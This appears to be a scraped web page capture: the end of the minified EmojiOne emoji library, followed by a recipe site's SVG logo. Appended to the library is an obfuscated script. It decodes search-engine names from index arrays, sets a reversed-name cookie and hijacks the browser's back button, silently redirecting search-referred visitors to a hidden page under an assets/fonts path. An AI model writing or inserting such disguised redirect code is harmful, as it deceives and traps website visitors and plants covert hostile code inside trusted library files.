f4ef","📵":"1f4f5","🔀":"1f500","🔁":"1f501","🔂":"1f502","🔄":"1f504","🔅":"1f505","🔆":"1f506","🔇":"1f507","🔉":"1f509","🔕":"1f515","🔬":"1f52c","🔭":"1f52d","🕜":"1f55c","🕝":"1f55d","🕞":"1f55e","🕟":"1f55f","🕠":"1f560","🕡":"1f561","🕢":"1f562","🕣":"1f563","🕤":"1f564","🕥":"1f565","🕦":"1f566","🕧":"1f567","🔈":"1f508","🚋":"1f68b","🏅":"1f3c5","🏴":"1f3f4","📸":"1f4f8","🛌":"1f6cc","🖕":"1f595","🖖":"1f596","🙁":"1f641","🙂":"1f642","🛫":"1f6eb","🛬":"1f6ec","🏻":"1f3fb","🏼":"1f3fc","🏽":"1f3fd","🏾":"1f3fe","🏿":"1f3ff","🙃":"1f643","🤑":"1f911","🤓":"1f913","🤗":"1f917","🙄":"1f644","🤔":"1f914","🤐":"1f910","🤒":"1f912","🤕":"1f915","🤖":"1f916","🦁":"1f981","🦄":"1f984","🦂":"1f982","🦀":"1f980","🦃":"1f983","🧀":"1f9c0","🌭":"1f32d","🌮":"1f32e","🌯":"1f32f","🍿":"1f37f","🍾":"1f37e","🏹":"1f3f9","🏺":"1f3fa","🛐":"1f6d0","🕋":"1f54b","🕌":"1f54c","🕍":"1f54d","🕎":"1f54e","📿":"1f4ff","🏏":"1f3cf","🏐":"1f3d0","🏑":"1f3d1","🏒":"1f3d2","🏓":"1f3d3","🏸":"1f3f8","🥁":"1f941","🦐":"1f990","🦑":"1f991","🥚":"1f95a","🥛":"1f95b","🥜":"1f95c","🥝":"1f95d","🥞":"1f95e","🇼":"1f1fc","🇻":"1f1fb","🇺":"1f1fa","🇹":"1f1f9","🇸":"1f1f8","🇷":"1f1f7","🇶":"1f1f6","🇵":"1f1f5","🇴":"1f1f4","🇳":"1f1f3","🇲":"1f1f2","🇱":"1f1f1","🇰":"1f1f0","🇯":"1f1ef","🇮":"1f1ee","🇭":"1f1ed","🇬":"1f1ec","🇫":"1f1eb","🇪":"1f1ea","🇩":"1f1e9","🇨":"1f1e8","🇧":"1f1e7","🇦":"1f1e6","⏩":"23e9","⏪":"23ea","⏫":"23eb","⏬":"23ec","⏰":"23f0","⏳":"23f3","⛎":"26ce","✅":"2705","✊":"270a","✋":"270b","✨":"2728","❌":"274c","❎":"274e","❓":"2753","❔":"2754","❕":"2755","➕":"2795","➖":"2796","➗":"2797","➰":"27b0","➿":"27bf","©":"00a9","®":"00ae","‼":"203c","⁉":"2049","™":"2122","ℹ":"2139","↔":"2194","↕":"2195","↖":"2196","↗":"2197","↘":"2198","↙":"2199","↩":"21a9","↪":"21aa","⌚":"231a","⌛":"231b","Ⓜ":"24c2","▪":"25aa","▫":"25ab","▶":"25b6","◀":"25c0","◻":"25fb","◼":"25fc","◽":"25fd","◾":"25fe","☀":"2600","☁":"2601","☎":"260e","☑":"2611","☔":"2614","☕":"2615","☝":"261d","☺":"263a","♈":"2648","♉":"2649","♊":"264a","♋":"264b","♌":"264c","♍":"264d","♎":"264e","♏":"264f","♐":"2650","♑":"2651","♒":"2652","♓":"2653","♠":"2660","♣":"2663","♥":"2665","♦":"2666","♨":"2668","♻":"267b","♿":"267f","⚓":"2693","⚠":"26a0","⚡":"26a1","⚪":"26aa","⚫":"26ab","⚽":"26bd","⚾":"26be","⛄":"26c4","⛅":"26c5","⛔":"26d4","⛪":"26ea","⛲":"26f2","⛳":"26f3","⛵":"26f5","⛺":"26fa","⛽":"26fd","✂":"2702","✈":"2708","✉":"2709","✌":"270c","✏":"270f","✒":"2712","✔":"2714","✖":"2716","✳":"2733","✴":"2734","❄":"2744","❇":"2747","❗":"2757","❤":"2764","➡":"27a1","⤴":"2934","⤵":"2935","⬅":"2b05","⬆":"2b06","⬇":"2b07","⬛":"2b1b","⬜":"2b1c","⭐":"2b50","⭕":"2b55","〰":"3030","〽":"303d","㊗":"3297","㊙":"3299","🀄":"1f004","🅿":"1f17f","🈂":"1f202","🈚":"1f21a","🈯":"1f22f","🈷":"1f237","🎞":"1f39e","🎟":"1f39f","🏋":"1f3cb","🏌":"1f3cc","🏍":"1f3cd","🏎":"1f3ce","🎖":"1f396","🎗":"1f397","🌶":"1f336","🌧":"1f327","🌨":"1f328","🌩":"1f329","🌪":"1f32a","🌫":"1f32b","🌬":"1f32c","🐿":"1f43f","🕷":"1f577","🕸":"1f578","🌡":"1f321","🎙":"1f399","🎚":"1f39a","🎛":"1f39b","🏳":"1f3f3","🏵":"1f3f5","🏷":"1f3f7","📽":"1f4fd","✝":"271d","🕉":"1f549","🕊":"1f54a","🕯":"1f56f","🕰":"1f570","🕳":"1f573","🕶":"1f576","🕹":"1f579","🖇":"1f587","🖊":"1f58a","🖋":"1f58b","🖌":"1f58c","🖍":"1f58d","🖥":"1f5a5","🖨":"1f5a8","⌨":"2328","🖲":"1f5b2","🖼":"1f5bc","🗂":"1f5c2","🗃":"1f5c3","🗄":"1f5c4","🗑":"1f5d1","🗒":"1f5d2","🗓":"1f5d3","🗜":"1f5dc","🗝":"1f5dd","🗞":"1f5de","🗡":"1f5e1","🗣":"1f5e3","🗨":"1f5e8","🗯":"1f5ef","🗳":"1f5f3","🗺":"1f5fa","🛠":"1f6e0","🛡":"1f6e1","🛢":"1f6e2","🛰":"1f6f0","🍽":"1f37d","👁":"1f441","🕴":"1f574","🕵":"1f575","✍":"270d","🖐":"1f590","🏔":"1f3d4","🏕":"1f3d5","🏖":"1f3d6","🏗":"1f3d7","🏘":"1f3d8","🏙":"1f3d9","🏚":"1f3da","🏛":"1f3db","🏜":"1f3dc","🏝":"1f3dd","🏞":"1f3de","🏟":"1f3df","🛋":"1f6cb","🛍":"1f6cd","🛎":"1f6ce","🛏":"1f6cf","🛣":"1f6e3","🛤":"1f6e4","🛥":"1f6e5","🛩":"1f6e9","🛳":"1f6f3","⏏":"23cf","⏭":"23ed","⏮":"23ee","⏯":"23ef","⏱":"23f1","⏲":"23f2","⏸":"23f8","⏹":"23f9","⏺":"23fa","☂":"2602","☃":"2603","☄":"2604","☘":"2618","☠":"2620","☢":"2622","☣":"2623","☦":"2626","☪":"262a","☮":"262e","☯":"262f","☸":"2638","☹":"2639","⚒":"2692","⚔":"2694","⚖":"2696","⚗":"2697","⚙":"2699","⚛":"269b","⚜":"269c","⚰":"26b0","⚱":"26b1","⛈":"26c8","⛏":"26cf","⛑":"26d1","⛓":"26d3","⛩":"26e9","⛰":"26f0","⛱":"26f1","⛴":"26f4","⛷":"26f7","⛸":"26f8","⛹":"26f9","✡":"2721","❣":"2763","🌤":"1f324","🌥":"1f325","🌦":"1f326","🖱":"1f5b1"},a.imagePathPNG="https://cdn.jsdelivr.net/emojione/assets/png/",a.imagePathSVG="https://cdn.jsdelivr.net/emojione/assets/svg/",a.imagePathSVGSprites="./../assets/sprites/emojione.sprites.svg",a.imageType="png",a.imageTitleTag=!0,a.sprites=!1,a.unicodeAlt=!0,a.ascii=!1,a.cacheBustParam="?v=2.2.7",a.regShortNames=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+a.shortnames+")","gi"),a.regAscii=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|((\\s|^)"+a.asciiRegexp+"(?=\\s|$|[!,.?]))","g"),a.regUnicode=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+a.unicodeRegexp+")","gi"),a.toImage=function(b){return b=a.unicodeToImage(b),b=a.shortnameToImage(b)},a.unifyUnicode=function(b){return b=a.toShort(b),b=a.shortnameToUnicode(b)},a.shortnameToAscii=function(b){var c,d=a.objectFlip(a.asciiList);return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(c=a.emojioneList[b].unicode[a.emojioneList[b].unicode.length-1],"undefined"!=typeof d[c]?d[c]:b):b})},a.shortnameToUnicode=function(b){var c,d,e;return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(c=a.emojioneList[b].unicode[0].toUpperCase(),d=a.emojioneList[b].fname,e=a.emojioneList[b].uc,a.convert(e)):b}),a.ascii&&(b=b.replace(a.regAscii,function(b,d,e,f){return"undefined"!=typeof f&&""!==f&&a.unescapeHTML(f)in a.asciiList?(f=a.unescapeHTML(f),c=a.asciiList[f].toUpperCase(),e+a.convert(c)):b})),b},a.shortnameToImage=function(b){var c,d,e,f;return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(d=a.emojioneList[b].unicode[a.emojioneList[b].unicode.length-1],f=a.imageTitleTag?'title="'+b+'"':"",e=a.unicodeAlt?a.convert(d.toUpperCase()):b,c="png"===a.imageType?a.sprites?'<span class="emojione emojione-'+d+'" '+f+">"+e+"</span>":'<img class="emojione" alt="'+e+'" '+f+' src="'+a.imagePathPNG+d+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+e+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':'<object class="emojione" data="'+a.imagePathSVG+d+".svg"+a.cacheBustParam+'" type="image/svg+xml" standby="'+e+'">'+e+"</object>"):b}),a.ascii&&(b=b.replace(a.regAscii,function(b,g,h,i){return"undefined"!=typeof i&&""!==i&&a.unescapeHTML(i)in a.asciiList?(i=a.unescapeHTML(i),d=a.asciiList[i],f=a.imageTitleTag?'title="'+a.escapeHTML(i)+'"':"",e=a.unicodeAlt?a.convert(d.toUpperCase()):a.escapeHTML(i),c="png"===a.imageType?a.sprites?h+'<span class="emojione emojione-'+d+'"  '+f+">"+e+"</span>":h+'<img class="emojione" alt="'+e+'" '+f+' src="'+a.imagePathPNG+d+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+e+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':h+'<object class="emojione" data="'+a.imagePathSVG+d+".svg"+a.cacheBustParam+'" type="image/svg+xml" standby="'+e+'">'+e+"</object>"):b})),b},a.unicodeToImage=function(b){var c,d,e,f,g,h,i=a.mapUnicodeToShort();return b=b.replace(a.regUnicode,function(b){return"undefined"!=typeof b&&""!==b&&b in a.jsEscapeMap?(d=a.jsEscapeMap[b],e=i[d],f=a.emojioneList[e].fname,g=a.unicodeAlt?a.convert(d.toUpperCase()):e,h=a.imageTitleTag?'title="'+e+'"':"",c="png"===a.imageType?a.sprites?'<span class="emojione emojione-'+d+'" '+h+">"+g+"</span>":'<img class="emojione" alt="'+g+'" '+h+' src="'+a.imagePathPNG+f+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+g+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':'<img class="emojione" alt="'+g+'" '+h+' src="'+a.imagePathSVG+f+".svg"+a.cacheBustParam+'"/>'):b})},a.toShort=function(b){var c=a.getUnicodeReplacementRegEx(),d=a.mapUnicodeCharactersToShort();return a.replaceAll(b,c,d)},a.convert=function(a){if(a.indexOf("-")>-1){for(var b=[],c=a.split("-"),d=0;d<c.length;d++){var e=parseInt(c[d],16);if(e>=65536&&1114111>=e){var f=Math.floor((e-65536)/1024)+55296,g=(e-65536)%1024+56320;e=String.fromCharCode(f)+String.fromCharCode(g)}else e=String.fromCharCode(e);b.push(e)}return b.join("")}var c=parseInt(a,16);if(c>=65536&&1114111>=c){var f=Math.floor((c-65536)/1024)+55296,g=(c-65536)%1024+56320;return String.fromCharCode(f)+String.fromCharCode(g)}return String.fromCharCode(c)},a.escapeHTML=function(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return a.replace(/[&<>"']/g,function(a){return b[a]})},a.unescapeHTML=function(a){var b={"&amp;":"&","&#38;":"&","&#x26;":"&","&lt;":"<","&#60;":"<","&#x3C;":"<","&gt;":">","&#62;":">","&#x3E;":">","&quot;":'"',"&#34;":'"',"&#x22;":'"',"&apos;":"'","&#39;":"'","&#x27;":"'"};return a.replace(/&(?:amp|#38|#x26|lt|#60|#x3C|gt|#62|#x3E|apos|#39|#x27|quot|#34|#x22);/gi,function(a){return b[a]})},a.mapEmojioneList=function(b){for(var c in a.emojioneList)if(a.emojioneList.hasOwnProperty(c))for(var d=0,e=a.emojioneList[c].unicode.length;e>d;d++){var f=a.emojioneList[c].unicode[d];b(f,c)}},a.mapUnicodeToShort=function(){return a.memMapShortToUnicode||(a.memMapShortToUnicode={},a.mapEmojioneList(function(b,c){a.memMapShortToUnicode[b]=c})),a.memMapShortToUnicode},a.memoizeReplacement=function(){if(!a.unicodeReplacementRegEx||!a.memMapShortToUnicodeCharacters){var b=[];a.memMapShortToUnicodeCharacters={},a.mapEmojioneList(function(c,d){var e=a.convert(c);a.emojioneList[d].isCanonical&&(a.memMapShortToUnicodeCharacters[e]=d),b.push(e)}),a.unicodeReplacementRegEx=b.join("|")}},a.mapUnicodeCharactersToShort=function(){return a.memoizeReplacement(),a.memMapShortToUnicodeCharacters},a.getUnicodeReplacementRegEx=function(){return a.memoizeReplacement(),a.unicodeReplacementRegEx},a.objectFlip=function(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&(c[a[b]]=b);return c},a.escapeRegExp=function(a){return a.replace(/[-[\]{}()*+?.,;:&\\^$#\s]/g,"\\$&")},a.replaceAll=function(b,c,d){var e=a.escapeRegExp(c),f=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+e+")","gi"),g=function(a,b){return"undefined"==typeof b||""===b?a:d[b]};return b.replace(f,g)}}(this.emojione=this.emojione||{}),"object"==typeof module&&(module.exports=this.emojione);(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","3ab14bde","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: image/svg+xml
request_url: https://yummybook.ru/upload/images/recipe/category/image_logo_m6_04950023.svg
body_size: 2485
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 68 53.9" xml:space="preserve"><style type="text/css">.st0{fill:#f5f0e1}.st1{fill:#ece3d3}.st2{fill:#715a56}</style><path class="st0" d="M65.6 35.5c-.1 0-.1 0 0 0-.1-.2-.2-.2-.3-.2-.6-.3-1.2-.4-2-.1-.2.1-.3.2-.3.4-.2 0-.4-.1-.7-.1.5-.6.9-1.3 1.2-1.9.1-.3 0-.5-.2-.6.1-.6.1-1.2.1-1.9 0-.2-.2-.4-.4-.5v-.2c.1-.6-.8-.9-1-.3-.6 2.3-1.5 4.3-3.4 5.7-1.9 1.2-6.5 2.2-7.6-.7.1-.1.2-.3.3-.4.6-.2 1.2-.4 1.9-.7.6-.2 1.3-.5 1.8-.9 2.1-.5 3.4-1.2 4-3.4.8-2.7.5-5.8-.2-8.7 0-.3 0-.5-.1-.8 0-.2 0-.5-.1-.8.9.2 1.9-.1 2.7-.7h.4c.4-.2.8-.5 1.1-.7.2.2.7.1.8-.2.3-.9.3-1.7.1-2.6v-.1c0-.2.1-.4.1-.6.1-.4-.2-.6-.5-.6 0-.5-.8-.7-1-.1-.4 1.6-2 2.4-4.1 2.7-.2-.2-.5-.1-.7.1-3.1.4-6.9-.2-8.7-.2-3.8-.1-8.9.8-9.1 5.6-.1 2.3 2.2 3.9 4 4.8 3.3 1.7 7.2 2.8 6.2 7.3-.3.2-.5.5-.7.8-.2.5-.3.9-.3 1.3-2 2.4-6.6 2-9.2 1.2-3.4-1.1-5.9-4-8.9-5.7-.3-.1-.7 0-.7.3-.1.6-.1 1.2 0 1.7-.1-.1-.1-.2-.2-.3V33c-.7-1.4-1.4-2.7-2.2-4-.1-.3-.2-.7-.3-1 .1-.1.1-.2.1-.3 0-1.6-.1-3.1-.4-4.6 0 0 0-.1.1-.1.2-.9.4-1.8.5-2.6.2-.7.5-1.3.8-1.9 1.3-.9 2.1-2.1 2.8-3.5.1-.1.2-.2.4-.3 1-.2 1.7-.6 2.4-1.3 1.9-.1 3.7-.4 5.6-.6.8.3 1.5.3 2.3.2 1.6.3 3.2.9 5 .8h.1c.7.2 1.4.3 2.1.5 1.1.7 2.4 1 3.8 1 1.1.1 2.2.1 3.2-.1.1 0 .2-.1.3-.2.1.1.3.2.5.1 2.2-.5 3.7-2.4 2.9-4.7-.8-2.2-3.2-2.4-4.9-1.1-.2.2-.2.4-.2.6-.1.1-.1.2-.1.3.1.6.3 1.2.5 1.8-.5 1.2-11.2-2.1-12.4-2.2-6.4-.9-12.5 1.8-15.7 7.4-1.9 3.3-2.1 6.5-1.4 9.7 0 .1-.1.2 0 .3.1.2.1.3.2.5.3 1.4.8 2.8 1.4 4.2.3.7.8 2 1.4 3.4-.3 0-.5.3-.4.6 1.1 2.7 0 4.6-2.9 4.6-1.9 0-4.8-1.2-3.6-3.5.1-.2 0-.4-.1-.6.4-4.4-1.3-9.8-6.1-6.4-.3.2-.3.6 0 .9 3.3 2.6 3.2 5.9-.6 7.8-2.8 1.4-6.8 1.3-8.4-1.8-.1-.2-.3-.3-.5-.2H6c-.8-.1-.9.8-.7 1.3.1.2.2.5.3.7-.4 1.8 3.1 3 4.5 3.4 5.4 1.8 11.1 2.3 16.7 2.6 8.2.4 16.7-.2 24.7-1.6 4.5-.8 9.8-2.2 12.8-6 1 .7 1.3 2.1.2 3.4-.7.9-1.8 1.5-2.7 2-.4.2-.8.4-1.3.6l-1.5.6c-.6.2-1.3.5-1.9.7-.5.2-1 .3-1.5.5-6.2 2-12.8 2.6-19.4 3-6.6.3-13 .2-19.5-1-3-.6-6.3-1.3-9-2.8-2.5-1.3-3.8-3.8-4.9-6.2-.2-.5-1-.2-.9.3.2 2.4 1.5 5 3.6 6.3.3.2.5 0 .7-.2.2.1.3.3.5.4 2.9 2.1 7.2 2.7 10.6 3.4 8.3 1.6 16.9 1.2 25.2.5 1.1-.1 2.2-.2 3.3-.4 0 0 .1 0 .1.1 5.6 1.2 13.1-.7 17.6-4.8.5-.3.9-.7 1.3-1.1.2.1.5.2.6 0 0 0 0-.1.1-.1.1-.1.2-.3.3-.4.1-.2.3-.4.4-.6.4-.5.7-.9.9-1.4.2-.1.4-.2.4-.5-.5-1.6-1-3.1-1.9-3.9zM52.5 46.8h.4c.5-.1 1-.2 1.4-.3-1 .5-2.2.8-3 .5.4-.1.8-.1 1.2-.2z"/><path class="st1" d="M65.5 43.5c-1.9-.3-2.3-.2-4 .5-.5.2-.8.6-.9.9-7.6.4-15.2 3.4-22.8 3.9-10.1.7-20.6-2.4-30.5-4.7-.1-.7-.5-1.3-1.4-1.6-1.7-.5-3.5.2-4.9 1-1.1.7-1.3 2.2-.4 3.1 3.1 3 7.6 3.9 11.7 4.8 5.8 1.3 11.5 2.2 17.5 2.3 6.6.2 13.5-.2 20.1-1.2 5-.7 13.3-1.4 16.6-5.8.7-.9.7-2.9-1-3.2z"/><path class="st2" d="M67.1 35.5c-.1-.2-.3-.2-.4-.2-.4-.7-1.3-1.1-2.4-1.2.5-1.7.4-3.6-.3-5.5-.1-.3-.6-.5-.8-.2-1.1 1.2-2.3 2.1-3.7 2.8 1-3.8.6-7.9-.4-11.6.6 0 1.2-.1 1.8-.1 2-.2 3.9-.9 4.2-3.1v-.2c.1-1.7-1.1-3.6-2.3-4.7 0-.4-.4-.7-.7-.5-.4-.1-.7.3-.6.6l-.9.9v-.1c.5-1.4-.7-3.4-1.9-4.1-1.6-1.1-3.2.5-4.5 1.2l-.1.1c-1.9-2.5-4.1-4.7-7-6.2-3.2-1.7-6.9-2.2-10.6-2.1l-.1-.1c.2-.2.3-.5 0-.7C36 .3 35.5 0 35 0c-.6 0-1 .6-1.3 1-.1.2-.1.3 0 .5-.9.1-1.8.2-2.7.4v-.1c.1-.2.1-.6-.2-.7-.2-.1-.4-.1-.7-.1-.3-.1-.7-.1-1.1-.1-.5.1-1 .5-.8 1v.3c.1.2.2.3.2.4-.6.2-1.2.4-1.7.6-.3-.2-.7-.3-1.1-.3-.9.1-1.7.6-2.1 1.4-.1.2-.2.4-.2.7-8 5-13.3 15-11.5 24.4-.8-.3-1.6-.4-2.5-.3-1.7.2-3 1.3-3.8 2.8-.5 1-.6 2-.5 3-1 0-1.7.3-2.2.6-.1 0-.2 0-.3.1C.8 37 1 39.4 1.8 41.2c1.3 2.9 3.9 4.3 6.8 5.3 8.8 3.1 18.6 3.6 27.8 3.1 8-.4 16.9-.2 24.3-3.7 3.5-1.7 9.6-5.8 6.4-10.4zm-6.3-3.1c-.5.3-.9.3-1.1 0 .3-.2.7-.2 1.1 0zm-.1 3.4c.3.1.6-.2.6-.5 0-.5-.1-1-.3-1.4.3-.1.5-.4.7-.9.3-.9 0-1.4-.6-1.6.6-.4 1.1-.8 1.7-1.3-.5 2.7-.9 5.5-3 7.4-1.5 1.4-3.4 1.8-5.1 1.4.1 0 .1-.1.2-.1.9-.7 1.3-2.2 1.5-3.3.1-.4.2-1.3-.1-1.8.1 0 .1 0 .2-.1v.1c.3 1.4.4 3 1.5 4.1.3.3.7.1.8-.2.2-.7.3-2.1-.1-3.3.5.7 1.2 1.2 2 1.5zM54 38.6c0 .1.1.1.1.2-.7-.2-1.4-.5-2-.9.6-.4 1-1.1 1.4-1.6.3-.4.5-.7.7-1.1.1-.1.2-.3.2-.4l.1-.1c0-.1.1-.1.1-.2v-.2c.1 0 .3-.1.4-.1-.9 1.1-1.3 2.9-1 4.4zm-1.5-2.9c.1-.1.2-.2.4-.2-.3.5-.7 1-1.1 1.4l-.4.4v-.2c0-.7.7-1.1 1.1-1.4zm-2 .8c-.4-.4-.7-.8-1-1.3.8-.1 1.7-.2 2.5-.4-.7.4-1.2 1-1.5 1.7zm3.5-9c-2.2-1.6-6.9-3.6-2.9-6.4 1.9-1.3 4.5-1.4 6.9-1.5 1 3.8 1.5 7.9.3 11.7v.3c-.7.3-1.4.6-2.2.9.6-2-.3-3.7-2.1-5zm8-15.2c1.2 1.2 2.3 2.9 1.8 4.5v.2c-1.1 2.3-6.5 1.8-8.4 1.9-2.5.2-5 .8-6.5 3-1.1 1.7-.1 3.1 1.2 4.2 2.3 1.7 5.9 2.9 5 6.5v.3c-2.3.7-4.6 1-6.9 1.3-.5.1-.6.7-.3.9v.1c.7 1.9 1.9 3.4 3.3 4.3-1.8 2.2-4.9 2.8-7.6 2.9-3.5.1-6.7-1.6-9.2-3.9-5.2-4.6-9-12.8-5.6-19.4 3.8-7.5 13-5.7 19.6-4.2 2.8.6 5.5 1 8 .5.1 0 .3 0 .4-.1 2-.4 3.7-1.3 5.2-3zm-7.4-1.9c.9-.5 2.3-1.9 3.4-1.3.9.5 1.9 2.1 1.6 3.1-.2.4.3.7.6.6-1 .8-2.1 1.3-3.2 1.6-.8-1.4-1.6-2.7-2.4-4-.1 0 0 0 0 0zM23.8 6c.1.1.3.3.5.3.6.3 1.4.4 1.9-.1.2-.2.3-.4.3-.7.5-.4.9-.9.8-1.5.7-.3 1.3-.5 2-.7.6.2 1.3-.1 1.9-.3.1 0 .1-.1.2-.2 1.1-.2 2.1-.4 3.2-.5.3 0 .6 0 .9-.1 4-.2 8 .5 11.5 2.3 4.1 2.1 6.7 6 8.8 9.9-5.1.8-11.2-2-16.4-2.1-7-.1-12.5 4.6-12.8 11.7-.3 6.5 4.3 13.3 9.6 16.9h-2.1c-.4-.9-1.5-1.3-2.4-1.2 0-3-2.5-5.2-5.3-5.7-1.2-.2-2.4.1-3.4.7-.4-2.9-3-7.3-6.2-5.9-.9.4-1.5.7-2.3.8.4-1.2 1.5-2.2 2.6-2.8.6-.3.1-1.2-.5-.9-1.5.8-2.7 2-3.1 3.6-.2 0-.3-.1-.5-.1-2.1-9 3-18.4 10.8-23.4zm9.1 37.2c-.2.4-.7.7-1.2.6-1.1-.3-1.1-1.9-.1-2.3.2-.1.3-.3.3-.5.5 0 1.1.1 1.2.6.3.5.1 1.1-.2 1.6zm-2.1-2.4c-.4.3-.7.7-.8 1.1l-.2.2c-1.8 4.3-8 .8-8.3-2.7-.3-2.7 2.5-4.6 5-4.2 2.5.4 4.5 2.6 4.2 5.1-.1.3 0 .5.1.5zM7.1 31.3c1.8-2.1 4.1-.9 6.3-.5.1.1.4.2.6.1.5.1 1 0 1.5-.1 1.1-.3 1.8-1.3 3-.7 2.2 1 3.5 3.4 3.4 5.7-.6.6-1 1.3-1.3 2.1-.2 0-.3.1-.4.3-.1.4-.2.9-.5 1.3l-.1.1c-1.9 4.1-8.3 2.6-11 .4-2.3-1.9-3.5-6.2-1.5-8.7zM5.2 36c.6 2.3 2.5 4.4 4.2 5.6 3 2 9.4 2.5 11.5-1.3 1 3.9 6.7 6.7 9.3 3.4.1.3.2.5.5.7.8.7 1.9.6 2.7-.1.6-.5.9-1.3.9-2.1 1.1 0 2.3 0 3.4-.2 4.4 2.2 11.4 2.3 14.6-1.9 1.9.8 4.1.9 6.4.1 2.6-.9 4.5-2.8 5.3-5.1.1 0 .1.1.2.1 4.5.4-.4 5-1.9 6.1-2.6 1.9-5.8 3-8.9 3.8-6.5 1.8-13.5 2-20.3 2.2-6.9.2-13.7-.5-20.3-2.2-2.8-.7-5.9-1.8-8-3.9-1.6-1.6-3.3-5.2.4-5.2zm53.7 9.6c-6.1 2.6-13.3 2.6-19.8 2.9-7.4.3-14.6.4-21.9-.9-3-.5-6.1-1.3-9-2.3-1.6-.6-3-1.4-4.2-2.6-.9-.8-1.9-2.8-1.8-4.4.4 1.6 1.6 3.3 2.9 4.3 3.5 2.7 8.1 3.5 12.3 4.4 4.8 1 9.8 1.2 14.8 1.1 9.3-.1 19.3-.6 27.8-4.6 2.5-1.2 5.8-3.3 6.8-6.1 0-.1 0-.2.1-.3 1.1 4-5.1 7.3-8 8.5z"/><path class="st2" d="M32.7 4c-.2-.4-.5-.6-.9-.6-.2 0-.4.1-.6.2-.1 0-.3.1-.4.2-.1.2-.2.3-.4.4-.2.2-.2.5-.2.8 0 .3.2.5.5.5.6.1 1.3 0 1.7-.4.5-.2.5-.7.3-1.1zM36.6 3.2c-.3-.1-.6-.2-.9-.2-.2 0-.4.1-.6.2-.5.1-.4.6-.1.9 0 0 0 .1.1.1-.2-.1-.1.1-.1.1.1.2.2.3.4.3.6.2 1-.3 1.3-.6.2-.2.2-.7-.1-.8zM40.2 3.8c-.2-.2-.5-.4-.8-.4-.1 0-.3.1-.4.1-.1 0-.3.2-.1.1-.5-.2-.9.6-.4.9.1.2.2.5.5.5.5.1.9-.2 1.2-.5.2-.2.2-.5 0-.7zM36.1 5.7c-.3-.1-.5-.2-.8-.2-.1 0-.2.1-.2.1-.1 0-.3.1-.4.2-.4.1-.6.6-.3.8 0 .2.2.4.5.6.2.1.4.1.6 0 .3-.1.7-.5.9-.7 0-.2 0-.7-.3-.8zM30.1 6.6c-.2-.1-.4-.1-.6-.1h-.1c-.5-.1-.9-.1-1.3.2-.3-.1-.7.1-.7.5 0 .8.4 1.4 1.3 1.5.8.1 1.4-.7 1.7-1.4.2-.3 0-.6-.3-.7zM34.6 15.9c-.6-.3-1.1-.2-1.5.3-.3.5.5 1 .9.5 0-.1.1-.1.2 0 .5.3 1-.6.4-.8zM31.2 18.7c-.5.3-.7.8-.7 1.4 0 .6 1 .6 1 0 0-.2 0-.4.3-.6.5-.3 0-1.1-.6-.8zM33.3 18.4c-.3.3-.4.6-.5 1-.1.6.9.6 1 0 0-.1.1-.2.2-.3.5-.4-.2-1.1-.7-.7zM36.1 17.9l-.5.5c-.5.5.3 1.2.7.7l.5-.5c.5-.4-.2-1.1-.7-.7z"/></svg>